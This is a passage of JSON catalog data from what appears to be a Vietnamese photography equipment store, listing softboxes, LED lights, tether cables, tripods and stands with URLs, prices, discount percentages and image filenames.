105cm","gia":1890000,"giakm":0,"phantram":0,"image":"softbox-triopo-kl-radar (6).jpg"},{"id":3422,"dmid":211,"link":"\/softbox-parabolic-thao-rap-nhanh-triopo-sl-90-co-to-ong-90cm-211-3422.html","label":"Softbox parabolic th\u00e1o r\u00e1p nhanh Triopo SL-90 c\u00f3 t\u1ed5 \u00f4ng 90cm","gia":2290000,"giakm":1390000,"phantram":39.301310043668,"image":"softbox-triopo-sl-thao-rap-nhanh (6).jpg"},{"id":3423,"dmid":211,"link":"\/softbox-parabolic-thao-rap-nhanh-triopo-sl-120-co-to-ong-120cm-211-3423.html","label":"Softbox parabolic th\u00e1o r\u00e1p nhanh Triopo SL-120 c\u00f3 t\u1ed5 \u00f4ng 120cm","gia":2490000,"giakm":1790000,"phantram":28.112449799197,"image":"softbox-triopo-sl-thao-rap-nhanh (6).jpg"},{"id":3424,"dmid":266,"link":"\/sua-den-flash-sua-den-led-cac-loai-266-3424.html","label":"S\u1eeda \u0110\u00e8n Flash, S\u1eeda \u0110\u00e8n Led c\u00e1c lo\u1ea1i ","gia":1,"giakm":0,"phantram":0,"image":"sua-den-flash-den-led.jpg"},{"id":3425,"dmid":192,"link":"\/ngam-chuyen-ad-ab-godox-cho-ad300pro-192-3425.html","label":"Ng\u00e0m chuy\u1ec3n AD-AB godox cho ad300pro","gia":590000,"giakm":300000,"phantram":49.152542372881,"image":"godox-ad-ab-adapter-ring-ad-300.jpg"},{"id":3426,"dmid":334,"link":"\/den-led-godox-p600bi-bi-color-panel-light-334-3426.html","label":"\u0110\u00e8n Led Godox P600BI Bi-Color Panel Light","gia":28500000,"giakm":22000000,"phantram":22.80701754386,"image":"godox-led-p600-bicolor-panel-light-(6).jpg"},{"id":3427,"dmid":192,"link":"\/sac-godox-v1-3-pin-vc26t-192-3427.html","label":"S\u1ea1c Godox V1 3 pin VC26T ","gia":650000,"giakm":0,"phantram":0,"image":"godox-vc26t (3).jpg"},{"id":3428,"dmid":192,"link":"\/khung-treo-phong-xanh-chu-x-di-dong-150200cm-192-3428.html","label":"Khung treo ph\u00f4ng xanh ch\u1eef X di \u0111\u1ed9ng 150*200cm","gia":3200000,"giakm":2850000,"phantram":10.9375,"image":"1731799834.jpg"},{"id":3429,"dmid":212,"link":"\/bo-khung-tan-sang-jinbei-360x360-cm-212-3429.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng Jinbei 360x360 cm","gia":9500000,"giakm":8600000,"phantram":9.4736842105263,"image":"360x360.jpg"},{"id":3430,"dmid":264,"link":"\/may-anh-canon-eos-r50-kit-rf-s18-45mm-f45-63-is-stm-den-264-3430.html","label":"M\u00e1y \u1ea3nh Canon EOS R50 Kit RF-S18-45mm F4.5-6.3 IS STM \u0110en","gia":21000000,"giakm":0,"phantram":0,"image":"canon-r50 (7).jpg"},{"id":3431,"dmid":316,"link":"\/day-cap-godox-35mm-gac-ic4-316-3431.html","label":"D\u00e2y c\u00e1p Godox 3.5mm GAC-IC4","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"day-cap-mic-godox-ic4-chinh-hang-minh-duc (5).jpg"},{"id":3432,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-65-co-to-ong-65cm-211-3432.html","label":"Softbox Beauty Dish Triopo Radar KL-65 c\u00f3 t\u1ed5 \u00f4ng 65cm","gia":1600000,"giakm":0,"phantram":0,"image":"softbox-triopo-kl-radar (10).jpg"},{"id":3433,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-85-co-to-ong-85cm-211-3433.html","label":"Softbox Beauty Dish Triopo Radar KL-85 c\u00f3 t\u1ed5 \u00f4ng 85cm","gia":1890000,"giakm":1690000,"phantram":10.582010582011,"image":"softbox-triopo-kl-radar (10).jpg"},{"id":3434,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-105-co-to-ong-105cm-211-3434.html","label":"Softbox Beauty Dish Triopo Radar KL-105 c\u00f3 t\u1ed5 \u00f4ng 105cm","gia":2590000,"giakm":2290000,"phantram":11.583011583012,"image":"softbox-triopo-kl-radar (10).jpg"},{"id":3435,"dmid":211,"link":"\/softbox-parabolic-thao-rap-nhanh-triopo-sl-90-90cm--khong-to-ong-211-3435.html","label":"Softbox parabolic th\u00e1o r\u00e1p nhanh Triopo SL-90 90cm - kh\u00f4ng t\u1ed5 ong ","gia":2090000,"giakm":1190000,"phantram":43.062200956938,"image":"softbox-triopo-sl-thao-rap-nhanh (2).jpg"},{"id":3436,"dmid":211,"link":"\/softbox-parabolic-thao-rap-nhanh-triopo-sl-120-120cm--khong-to-ong-211-3436.html","label":"Softbox parabolic th\u00e1o r\u00e1p nhanh Triopo SL-120 120cm  - kh\u00f4ng t\u1ed5 ong ","gia":2290000,"giakm":1590000,"phantram":30.56768558952,"image":"softbox-triopo-sl-thao-rap-nhanh  (4).jpg"},{"id":3437,"dmid":213,"link":"\/chan-den-m288s-pro-new-inox-213-3437.html","label":"Ch\u00e2n \u0110\u00e8n M288s Pro New Inox","gia":850000,"giakm":750000,"phantram":11.764705882353,"image":"chan-den-m288s-minhduc (5).jpg"},{"id":3438,"dmid":213,"link":"\/chan-den-m255s-pro-new-inox-213-3438.html","label":"Ch\u00e2n \u0110\u00e8n M255s Pro New Inox","gia":800000,"giakm":700000,"phantram":12.5,"image":"chan-den-m255s-minhduc (5).jpg"},{"id":3439,"dmid":212,"link":"\/khung-tan-sang-co-banh-xe-diffuser-150200cm-212-3439.html","label":"Khung T\u1ea3n S\u00e1ng C\u00f3 B\u00e1nh Xe  Diffuser 150*200cm ","gia":4950000,"giakm":4450000,"phantram":10.10101010101,"image":"khung-tan-sang-co-lon-150-200cm-chinh-hang-minhduc (14).jpg"},{"id":3470,"dmid":358,"link":"\/den-led-nanlite-forza-fs150b-monolight-bicolor-358-3470.html","label":"\u0110\u00e8n Led Nanlite Forza FS150B Monolight Bicolor","gia":6990000,"giakm":5150000,"phantram":26.323319027182,"image":"den-led-nanlite-fs150b-minhduc-001.jpg"},{"id":3440,"dmid":366,"link":"\/day-tether-tools--cap-tetherpro-usb-c-to-usb-c-right-angle--dai-46m--mau-cam-c-c-congcuc15rt-org-366-3440.html","label":"D\u00e2y Tether Tools - C\u00e1p TetherPro USB C to USB C Right Angle - D\u00e0i 4.6m - M\u00e0u Cam ( C-C CONG)CUC15RT-ORG","gia":1990000,"giakm":1600000,"phantram":19.597989949749,"image":"day-cap-ket-noi-tether-tools-typeC (4).jpg"},{"id":3441,"dmid":366,"link":"\/day-tetherpro-usb-30-to-usb-female-active-extension-16\"-46m-cu3017-366-3441.html","label":"D\u00e2y TetherPro USB 3.0 to USB Female Active Extension, 16\" (4.6m), CU3017","gia":1790000,"giakm":1550000,"phantram":13.40782122905,"image":"day-cap-tether-tools-noi-dai  (4).jpg"},{"id":3442,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-20-to-mini-b-8-pin-dai-46m-mau-cam-usb-mini-b8-cu8015-org-366-3442.html","label":"D\u00e2y Tether Tools - TetherPro USB 2.0 to Mini B 8 Pin, D\u00e0i 4.6m M\u00e0u Cam (USB-Mini B8) CU8015-ORG","gia":1550000,"giakm":1000000,"phantram":35.483870967742,"image":"day-cap-tether-tools-usb-to-mini-B (3).jpg"},{"id":3443,"dmid":366,"link":"\/day-tether-tools--cap-tetherpro-usb-20-to-mini-b-5-pin--dai-46m-mau-cam--usb-mini-b5-pincu5451-366-3443.html","label":"D\u00e2y Tether Tools - C\u00e1p TetherPro USB 2.0 to Mini B 5 Pin - D\u00e0i 4.6m- M\u00e0u Cam (  USB-Mini B5 Pin)CU5451","gia":1550000,"giakm":1200000,"phantram":22.58064516129,"image":"day-cap-tether-tools-usb-to-mini-B  (3).jpg"},{"id":3444,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-c-to-30-micro-b-right-angle--mau-cam-c-micro-b-cong-cuc33r15-org-366-3444.html","label":"D\u00e2y Tether Tools - TetherPro USB C to 3.0 Micro B Right Angle - M\u00e0u Cam ( C-Micro B CONG )CUC33R15-ORG","gia":1990000,"giakm":1700000,"phantram":14.572864321608,"image":"day-cap-tether-tools-typeC-micro-B-right (4).jpg"},{"id":3445,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-to-30-micro-b--dai-46m-15\"-c-micro-b-cuc3315-org-192-3445.html","label":"D\u00e2y Tether Tools - TetherPro USB-C to 3.0 Micro B - D\u00e0i 4.6m (15\" ) (C-Micro B ) CUC3315-ORG","gia":1800000,"giakm":1500000,"phantram":16.666666666667,"image":"day-cap-tether-tools-typeC-micro-B  (4).jpg"},{"id":3446,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-30-to-micro-b--dai-46m-usb-micro-b--366-3446.html","label":"D\u00e2y Tether Tools - TetherPro USB 3.0 to Micro B - d\u00e0i 4.6m ( USB-Micro B )","gia":1990000,"giakm":1500000,"phantram":24.623115577889,"image":"da-tether-tools-usb-3 (3).jpg"},{"id":3447,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-30-to-micro-b-right-angle--dai-46m-usb-micro-b-cong-cu61rt15-org-366-3447.html","label":"D\u00e2y Tether Tools - TetherPro USB 3.0 to Micro B Right Angle - d\u00e0i 4.6m ( USB-Micro B CONG) CU61RT15-ORG","gia":1990000,"giakm":1600000,"phantram":19.597989949749,"image":"day-cap-tether-tools-usb-3 (4).jpg"},{"id":3448,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-c-to-usb-c--dai-46m--mau-cam--c-c-thang-cuc15-org-366-3448.html","label":"D\u00e2y Tether Tools - TetherPro USB C to USB C - D\u00e0i 4.6m - M\u00e0u Cam  ( C-C TH\u1eb2NG) CUC15-ORG","gia":1990000,"giakm":1600000,"phantram":19.597989949749,"image":"day-cap-tether-TypeC (2).jpg"},{"id":3449,"dmid":366,"link":"\/day-tether-tools--cap-tetherpro-usb-30-to-usb-c--dai-46m-mau-cam-usb-ccuc3215-org-366-3449.html","label":"D\u00e2y Tether Tools - C\u00e1p TetherPro USB 3.0 to USB C - D\u00e0i 4.6m- M\u00e0u Cam (USB-C)CUC3215-ORG","gia":1890000,"giakm":1450000,"phantram":23.280423280423,"image":"day-cap-tether-tools-typeC-USB-A (5).jpg"},{"id":3450,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-c-to-20-micro-b-5pin--dai-46m-366-3450.html","label":"D\u00e2y Tether Tools - TetherPro USB-C to 2.0 Micro B 5Pin - D\u00e0i 4.6m","gia":1300000,"giakm":1250000,"phantram":3.8461538461538,"image":"day-cap-tether-tool-typeC-mini-B5 (4).jpg"},{"id":3465,"dmid":355,"link":"\/bo-den-livestream-chup-anh-chuyen-nghiep-la150d-355-3465.html","label":"B\u1ed9 \u0111\u00e8n livestream, ch\u1ee5p \u1ea3nh chuy\u00ean nghi\u1ec7p  LA150D","gia":13500000,"giakm":12500000,"phantram":7.4074074074074,"image":"Combo_den_live_miduc.jpg"},{"id":3451,"dmid":274,"link":"\/sekonic-rt-gx-godox-transmitter-module-bundle-274-3451.html","label":"Sekonic RT-GX Godox transmitter module Bundle","gia":3900000,"giakm":3200000,"phantram":17.948717948718,"image":"Sekonic-RT-GX-Godox-transmitter-module-Bundle  (7).jpg"},{"id":3935,"dmid":266,"link":"\/den-flash-mini-godox-im20-266-3935.html","label":"\u0110\u00e8n Flash Mini Godox IM20","gia":790000,"giakm":639000,"phantram":19.113924050633,"image":"den-flash-mini-im20 (7).jpg"},{"id":3452,"dmid":274,"link":"\/sekonic-rt-br-broncolor-transmitter-module-for-the-l-858d-u-light-meters-274-3452.html","label":"Sekonic RT-BR broncolor Transmitter Module for the L-858D-U Light Meters","gia":3900000,"giakm":3200000,"phantram":17.948717948718,"image":"Sekonic-RT-BR-Broncolor-transmitter-module-Bundle  (4).jpg"},{"id":3453,"dmid":320,"link":"\/chan-tripod-leofoto-ls-254c--dau-ball-lh-30-320-3453.html","label":"Ch\u00e2n tripod Leofoto LS-254C + \u0111\u1ea7u ball LH-30","gia":6990000,"giakm":6190000,"phantram":11.444921316166,"image":"Chan-may-anh-leofoto-ls-254c-lh-30r-chinh-hang (13).jpg"},{"id":3454,"dmid":192,"link":"\/xe-day-thiet-bi-trong-studio-192-3454.html","label":"Xe \u0110\u1ea9y Thi\u1ebft B\u1ecb Trong Studio","gia":2500000,"giakm":1750000,"phantram":30,"image":"xe-day-hang-studio-xdh001 (11).jpg"},{"id":3456,"dmid":320,"link":"\/chan-tripod-leofoto-ly-284c-320-3456.html","label":"Ch\u00e2n tripod Leofoto LY-284C ","gia":7000000,"giakm":5500000,"phantram":21.428571428571,"image":"Chan-may-anh-leofoto-ly-284c-chinh-hang (2).jpg"},{"id":3457,"dmid":192,"link":"\/bo-tao-hieu-ung-loang-192-3457.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng loang ","gia":1,"giakm":0,"phantram":0,"image":"tao-hieu-ung-loang (10).jpg"},{"id":3458,"dmid":359,"link":"\/den-led-aputure-amaran-200ds-new-2023--359-3458.html","label":"\u0110\u00e8n Led Aputure amaran 200DS ( New 2023 )","gia":7390000,"giakm":5390000,"phantram":27.063599458728,"image":"amaran-200d-s (6).jpg"},{"id":3662,"dmid":367,"link":"\/den-led-tolifo-kw-500b-pro-2700-6500k-367-3662.html","label":"\u0110\u00e8n Led Tolifo KW-500B Pro 2700-6500K","gia":4280000,"giakm":0,"phantram":0,"image":"den-led-tolifo-kw-500b-500w-bi-color.jpg"},{"id":3663,"dmid":367,"link":"\/den-led-tolifo-st-60rgb-2700k-10000k-rgb-367-3663.html","label":"\u0110\u00e8n Led Tolifo ST-60RGB 2700K-10000K RGB","gia":1950000,"giakm":1860000,"phantram":4.6153846153846,"image":"den-led-cay-tolifo-60w-rgb (7).jpg"},{"id":3459,"dmid":359,"link":"\/den-led-aputure-amaran-cob-60xs-bi-color-359-3459.html","label":"\u0110\u00e8n Led Aputure amaran COB 60XS Bi-Color ","gia":5190000,"giakm":3990000,"phantram":23.121387283237,"image":"amaran-60x-s (6).jpg"},{"id":3892,"dmid":212,"link":"\/tay-treo-hat-sang-cho-studio-chuyen-nghiep-dai-170cm-212-3892.html","label":"Tay treo h\u1eaft s\u00e1ng cho studio chuy\u00ean nghi\u1ec7p d\u00e0i 170cm","gia":350000,"giakm":195000,"phantram":44.285714285714,"image":"tay_treo_hat_sang-studio-minhduc.com (1).jpg"},{"id":3460,"dmid":359,"link":"\/den-led-aputure-amaran-100xs-bi-color-new-2023--359-3460.html","label":"\u0110\u00e8n Led Aputure amaran 100XS Bi-Color ( New 2023 )","gia":6290000,"giakm":5590000,"phantram":11.128775834658,"image":"den-led-amaran-100xs-minhduc.jpg"},{"id":3666,"dmid":320,"link":"\/dau-da-truc-leofoto-g3-3d-geared-head-320-3666.html","label":"\u0110\u1ea7u \u0110a Tr\u1ee5c Leofoto G3 3D Geared Head ","gia":9990000,"giakm":7650000,"phantram":23.423423423423,"image":"dau-da-truc-leofoto-g3-3d-geared-head (14).jpg"},{"id":3660,"dmid":367,"link":"\/den-led-tolifo-kw-300b-pro-2700-6500k-367-3660.html","label":"\u0110\u00e8n Led Tolifo KW-300B Pro 2700-6500K","gia":2980000,"giakm":0,"phantram":0,"image":"den-led-tolifo-kw-300b-bi-color-2700K-6500K-300w (6).jpg"},{"id":3462,"dmid":192,"link":"\/bo-tao-hieu-ung-gobo-vsa-192-3462.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Gobo VSA","gia":700000,"giakm":0,"phantram":0,"image":"VSA-GS4.jpg"},{"id":3461,"dmid":359,"link":"\/den-led-aputure-amaran-100ds-new-2023--359-3461.html","label":"\u0110\u00e8n Led Aputure amaran 100DS ( New 2023 )","gia":4990000,"giakm":3690000,"phantram":26.052104208417,"image":"den-led-amaran-100ds-minhduc.jpg"},{"id":3463,"dmid":334,"link":"\/den-led-panel-godox-ldx100bi-bi-color-334-3463.html","label":"\u0110\u00e8n led  panel Godox LDX100Bi Bi-Color ","gia":8890000,"giakm":7000000,"phantram":21.259842519685,"image":"led-panel-godox-ldx100bi-bi-color (7).jpg"},{"id":3466,"dmid":259,"link":"\/vali-godox-cb-06-dung-den-va-phu-kien-259-3466.html","label":"Vali Godox CB-06 \u0110\u1ef1ng \u0110\u00e8n v\u00e0 Ph\u1ee5 Ki\u1ec7n","gia":3990000,"giakm":2390000,"phantram":40.100250626566,"image":"godox-cb-06 (5).jpg"},{"id":3464,"dmid":334,"link":"\/den-led-godox-sl300iii-bi-color-330w-chinh-hang-334-3464.html","label":"\u0110\u00e8n Led Godox SL300III Bi Color 330w Ch\u00ednh H\u00e3ng ","gia":10300000,"giakm":8900000,"phantram":13.592233009709,"image":"godox-sl300III-bi-color.jpg"},{"id":3658,"dmid":215,"link":"\/choa-den-to-ong-beauty-dish-55cm-godox-215-3658.html","label":"Ch\u00f3a \u0111\u00e8n t\u1ed5 ong Beauty Dish 55cm Godox","gia":1600000,"giakm":0,"phantram":0,"image":"choa-den-to-ong-beauty-dish-55cm- (1).jpg"},{"id":3467,"dmid":334,"link":"\/den-led-ban-be-cong-godox-fh50r-rgb-led-334-3467.html","label":"\u0110\u00e8n led b\u1ea3n b\u1ebb cong Godox FH50R RGB LED ","gia":5490000,"giakm":0,"phantram":0,"image":"led-godox-hf-50-rgb (10).jpg"},{"id":3701,"dmid":192,"link":"\/du-phan-trang-jinbei-100cm-wjb100-192-3701.html","label":"D\u00f9 ph\u1ea3n tr\u1eafng Jinbei 100cm WJB100","gia":850000,"giakm":0,"phantram":0,"image":"du-phan-trang-jinbei-100cm.jpg"},{"id":3468,"dmid":334,"link":"\/den-led-ban-be-cong-godox-fh50bi-color-2800k-6500k-334-3468.html","label":"\u0110\u00e8n led b\u1ea3n b\u1ebb cong Godox FH50Bi color 2800K-6500K","gia":3990000,"giakm":0,"phantram":0,"image":"led-godox-hf-50-rgb (1).jpg"},{"id":3700,"dmid":367,"link":"\/den-led-tolifo-x-350b-pro-2700k-6500k-367-3700.html","label":"\u0110\u00e8n Led Tolifo X-350B Pro 2700K-6500K ","gia":3780000,"giakm":3600000,"phantram":4.7619047619048,"image":"tolifo-x500pro.png"},{"id":3471,"dmid":358,"link":"\/den-led-nanlite-fs150-ac-led-monolight-358-3471.html","label":"\u0110\u00e8n Led Nanlite FS150 AC Led Monolight","gia":5990000,"giakm":4800000,"phantram":19.866444073456,"image":"den-led-nanlite-fs150-minhduc-01.jpg"},{"id":3472,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-to-mini-b-8pin--dai-46m-c-mini-b8-cuc2615-org-192-3472.html","label":"D\u00e2y Tether Tools - TetherPro USB-C to Mini-B 8Pin - D\u00e0i 4.6m  (C-Mini B8 ) CUC2615-ORG","gia":1550000,"giakm":1500000,"phantram":3.2258064516129,"image":"type-C-to-mini-B-8.jpg"},{"id":3473,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-to-mini-b-5pin--dai-46m-c-mini-b-5-pincuc2415-org-192-3473.html","label":"D\u00e2y Tether Tools - TetherPro USB-C to Mini-B 5Pin - D\u00e0i 4.6m ( C-Mini B 5 Pin)CUC2415-ORG","gia":1990000,"giakm":1260000,"phantram":36.683417085427,"image":"Day-Tether Tools - TetherPro USB-C to Micro-B 5-Pin - D\u00e0i 4 (4).jpg"},{"id":3474,"dmid":192,"link":"\/cap-tether-tools--usb-c-to-usb-female-adapter-extender--dai-46m-mau-camcuca415-org-192-3474.html","label":"C\u00e1p Tether Tools - USB C to USB Female adapter (Extender) - D\u00e0i 4.6m- M\u00e0u CamCUCA415-ORG","gia":1550000,"giakm":1500000,"phantram":3.2258064516129,"image":"1517499017_IMG_939614.jpg"},{"id":3475,"dmid":192,"link":"\/tetherguard-tethering-support-kit-192-3475.html","label":"TetherGuard Tethering Support Kit","gia":690000,"giakm":350000,"phantram":49.275362318841,"image":"tether-support (3).jpg"},{"id":3481,"dmid":334,"link":"\/den-led-sl150iii-bi-color-2800k-6500k-godox-chinh-hang-334-3481.html","label":"\u0110\u00e8n Led SL150III Bi Color (2800K-6500K) Godox Ch\u00ednh H\u00e3ng ","gia":7990000,"giakm":6330000,"phantram":20.775969962453,"image":"godox-led-light-SL150III-Bi-Color (2).jpg"},{"id":3482,"dmid":334,"link":"\/den-led-sl200iii-bi-color-2800k-6500k-godox-chinh-hang-334-3482.html","label":"\u0110\u00e8n Led SL200III Bi Color (2800K-6500K) Godox Ch\u00ednh H\u00e3ng","gia":7990000,"giakm":6930000,"phantram":13.266583229036,"image":"1677703557_IMG_1938079.jpg"},{"id":3642,"dmid":335,"link":"\/den-led-proton-kl60d-5600k-335-3642.html","label":"\u0110\u00e8n led Proton KL60D 5600K","gia":2850000,"giakm":1950000,"phantram":31.578947368421,"image":"Den-led-chuyen-nghiep-proton-KL60D2.jpg"},{"id":3643,"dmid":335,"link":"\/den-led-proton-kl60bi-2800k-5600k-335-3643.html","label":"\u0110\u00e8n led Proton KL60Bi 2800K-5600K","gia":2990000,"giakm":2490000,"phantram":16.722408026756,"image":"Den-led-chuyen-nghiep-proton-KL60B2.jpg"},{"id":3483,"dmid":320,"link":"\/chan-nhen-da-nang-leofoto-mt-03--lh-30-320-3483.html","label":"Ch\u00e2n nh\u1ec7n \u0111a n\u0103ng Leofoto MT-03 + LH-30 ","gia":4000000,"giakm":3350000,"phantram":16.25,"image":"chan-nhen-da-nang-leofoto-MT-03 (3).jpg"},{"id":3484,"dmid":320,"link":"\/dau-ball-leofoto-lh-30-320-3484.html","label":"\u0110\u1ea7u ball Leofoto LH-30","gia":2400000,"giakm":0,"phantram":0,"image":"leofoto-lh30-pbl50-13.jpg"},{"id":3485,"dmid":211,"link":"\/softbox-du-godox-60x90cm-6090-usw6090-khong-to-ong-211-3485.html","label":"Softbox d\u00f9 Godox 60X90cm 6090 USW6090 ( kh\u00f4ng t\u1ed5 \u00f4ng)","gia":1090000,"giakm":900000,"phantram":17.43119266055,"image":"softbox-6090-d\u00f9  (5).jpg"},{"id":3489,"dmid":218,"link":"\/du-parabolic-white-ub-165w-165cm-khong-vai-tan-218-3489.html","label":"D\u00f9 Parabolic white UB-165W- 165cm Kh\u00f4ng v\u1ea3i t\u1ea3n","gia":1350000,"giakm":1270000,"phantram":5.9259259259259,"image":"Du-Parabolic white-UB-165W-165cm-Khong-vai-tan (8).jpg"},{"id":3490,"dmid":266,"link":"\/bong-den-flash-tube-ft04-godox-qt600iii-m-266-3490.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE FT04 GODOX QT600III -M","gia":3990000,"giakm":2650000,"phantram":33.583959899749,"image":"GodoxFT-QT400IIIFT-QT600IIIFT-QT1200IIIFlashTube_5000x.jpg"},{"id":3491,"dmid":243,"link":"\/den-nanlite-fc-500b-bi-color-led-spotlight-243-3491.html","label":"\u0110\u00e8n Nanlite FC-500B Bi-Color LED Spotlight","gia":15900000,"giakm":11800000,"phantram":25.786163522013,"image":"den-led-nanlite-fc-500-b-minhduc.1.jpg"},{"id":3694,"dmid":320,"link":"\/chan-tripod-leofoto-ly-224ct--dau-ball-lh-25-blue-320-3694.html","label":"Ch\u00e2n tripod Leofoto LY-224CT + \u0111\u1ea7u ball LH-25 ( Blue)","gia":4990000,"giakm":4100000,"phantram":17.835671342685,"image":"tripod-leofoto-ly-224c-carbon-lh-25r-13.jpg"},{"id":3492,"dmid":243,"link":"\/den-nanlite-fc-300b-bi-color-led-spotlight-243-3492.html","label":"\u0110\u00e8n Nanlite FC-300B Bi-Color LED Spotlight","gia":10900000,"giakm":0,"phantram":0,"image":"den-led-nanlite-fc-300-b.1.jpg"},{"id":3493,"dmid":217,"link":"\/phong-giay-chup-anh-korean-295-x-11m-230gsm-217-3493.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p \u1ea3nh Korean 2.95 x 11m 230gsm","gia":1080000,"giakm":950000,"phantram":12.037037037037,"image":"color-paper-background-2.95m-11m-minhduc.com.vn.jpg.jpg"},{"id":3494,"dmid":320,"link":"\/chan-tripod-leofoto-lvm-324c--dau-quay-bv-10-320-3494.html","label":"Ch\u00e2n tripod Leofoto LVM-324C + \u0111\u1ea7u quay BV-10","gia":12990000,"giakm":9490000,"phantram":26.943802925327,"image":"Chan-may-anh-leofoto-lvm324c-bv10-minhduc (1).jpg"},{"id":3495,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-to-20-micro-b-5pin--dai-46m-192-3495.html","label":"D\u00e2y Tether Tools - TetherPro USB-C to 2.0 Micro B 5Pin - D\u00e0i 4.6m","gia":1700000,"giakm":1250000,"phantram":26.470588235294,"image":"Day-Tether Tools - TetherPro USB-C to Micro-B 5-Pin - D\u00e0i 4 (4).jpg"},{"id":3496,"dmid":212,"link":"\/tay-co-tan-sang-75x90cm--grip-head-chua-kem-vai-tan--212-3496.html","label":"Tay C\u1edd T\u1ea3n S\u00e1ng 75x90cm + GRIP HEAD ( ch\u01b0a k\u00e8m v\u1ea3i t\u1ea3n )","gia":950000,"giakm":800000,"phantram":15.789473684211,"image":"Co-Tan-Sang-75-90cm-GRIP HEAD.jpg"},{"id":3497,"dmid":212,"link":"\/co-tan-sang-75x90cm--grip-head-212-3497.html","label":"C\u1edd T\u1ea3n S\u00e1ng 75x90cm + GRIP HEAD","gia":1300000,"giakm":1050000,"phantram":19.230769230769,"image":"tay-co-tan-sang-75-90cm-grib-head-minhduc.jpg"},{"id":3498,"dmid":211,"link":"\/softbox-to-ong-grid-godox-60x60cm-bowen-mount-fw6060-211-3498.html","label":"Softbox T\u1ed5 Ong Grid Godox 60x60cm Bowen mount FW6060","gia":690000,"giakm":0,"phantram":0,"image":"softbox-godox-6060-grip (1).jpg"},{"id":3507,"dmid":192,"link":"\/mang-chan-iris-godox-vsa-id-de-dinh-kem-spotlight-vsa-192-3507.html","label":"M\u00e0ng ch\u1eafn Iris Godox VSA-ID \u0111\u1ec3 \u0111\u00ednh k\u00e8m Spotlight VSA","gia":2190000,"giakm":0,"phantram":0,"image":"1637873341_1676541.jpg"},{"id":3499,"dmid":334,"link":"\/den-led-vai-bang-mau-godox-knowled-f200bi-21-x-21-334-3499.html","label":"\u0110\u00e8n LED v\u1ea3i b\u1ea3ng m\u00e0u Godox KNOWLED F200Bi (2.1 x 2.1)","gia":15000000,"giakm":10500000,"phantram":30,"image":"den-led-vai-godox-f200-bi-color (11).jpg"},{"id":3500,"dmid":213,"link":"\/chan-den-m288-pro-new-inox-213-3500.html","label":"Ch\u00e2n \u0110\u00e8n M288 Pro New Inox","gia":950000,"giakm":700000,"phantram":26.315789473684,"image":"chan-den-m288-pro-new-inox-minhduc (4).jpg"},{"id":3501,"dmid":213,"link":"\/chan-den-m255-pro-new-inox-213-3501.html","label":"Ch\u00e2n \u0110\u00e8n M255 Pro New Inox","gia":800000,"giakm":650000,"phantram":18.75,"image":"chan-den-m255-pro-new-inox-minhduc (4).jpg"},{"id":3502,"dmid":211,"link":"\/softbox-voi-grid-godox-fl-sf-6060-dung-cho-den-led-cuon-fl150s-211-3502.html","label":"Softbox v\u1edbi Grid godox FL-SF 60*60 d\u00f9ng cho \u0111\u00e8n led cu\u1ed9n FL150S","gia":990000,"giakm":850000,"phantram":14.141414141414,"image":"softbox-godox-fl-fs-60x60-minhduc (2).jpg"},{"id":3503,"dmid":192,"link":"\/bo-tao-hieu-ung-spotlight-godox-mlp-19k-cho-den-ml60-192-3503.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Spotlight Godox MLP 19K  cho \u0111\u00e8n ML60","gia":7890000,"giakm":0,"phantram":0,"image":"godox-mlp-19k (3).jpg"},{"id":3689,"dmid":212,"link":"\/tam-xop-hat-sang-trong-studio-5100100cm-212-3689.html","label":"T\u1ea5m X\u1ed1p H\u1eaft S\u00e1ng Trong Studio 5*100*100cm     ","gia":200000,"giakm":0,"phantram":0,"image":"foam-xop-hat-sang.jpg"},{"id":3554,"dmid":213,"link":"\/chan-den-super-boom-inox-l6-2400-213-3554.html","label":" Ch\u00e2n \u0111\u00e8n SUPER BOOM INOX L6-2400","gia":3990000,"giakm":3500000,"phantram":12.280701754386,"image":"chan-boom-qihe-l6 (3).jpg"},{"id":3688,"dmid":367,"link":"\/den-led-tolifo-sk-200drgb-2700k-6500k-367-3688.html","label":"\u0110\u00e8n Led Tolifo SK-200DRGB 2700K-6500K","gia":4650000,"giakm":0,"phantram":0,"image":"tolifo-SK-200DRGB (2).jpg"},{"id":3504,"dmid":192,"link":"\/bo-tao-hieu-ung-spotlight-godox-mlp-36k-cho-den-ml60-192-3504.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Spotlight Godox MLP 36K cho \u0111\u00e8n ML60","gia":7890000,"giakm":0,"phantram":0,"image":"mlp-godox-36k (5).jpg"},{"id":3505,"dmid":266,"link":"\/godox-ads200-stick-flash-head-cho-ad200-ad200pro-266-3505.html","label":"Godox ADS200 Stick Flash Head cho AD200, AD200pro","gia":6500000,"giakm":5850000,"phantram":10,"image":"godox-ad200-flash-stick-head (8).jpg"},{"id":3691,"dmid":262,"link":"\/gia-do-dien-thoai-len-tripod-xoay-duoc-360-do-gai-dien-thoai-262-3691.html","label":"Gi\u00e1 \u0110\u1ee1 \u0110i\u1ec7n Tho\u1ea1i L\u00ean Tripod Xoay \u0110\u01b0\u1ee3c 360 \u0111\u1ed9 g\u00e0i \u0111i\u1ec7n tho\u1ea1i","gia":80000,"giakm":0,"phantram":0,"image":"5.png"},{"id":3506,"dmid":212,"link":"\/khung-tan-sang-240cm-hd2400-chua-gom-chan-212-3506.html","label":"Khung t\u1ea3n s\u00e1ng 240cm HD2400 (ch\u01b0a g\u1ed3m 